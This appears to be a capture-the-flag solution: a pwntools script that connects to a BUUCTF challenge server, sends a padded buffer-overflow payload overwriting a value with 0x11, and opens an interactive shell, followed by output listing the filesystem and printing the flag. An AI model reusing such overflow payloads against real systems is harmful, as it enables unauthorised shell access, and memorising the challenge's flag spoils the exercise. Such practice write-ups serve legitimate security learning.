 from pwn import *
#p = process("./c1")
p=remote('node4.buuoj.cn',29953)
payload='a'*13*4+p64(0x11)
p.sendline(payload)
p.interactive()
What's your name?
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{e8aeba72-3fd8-43a3-a107-aa92e317f53b}
$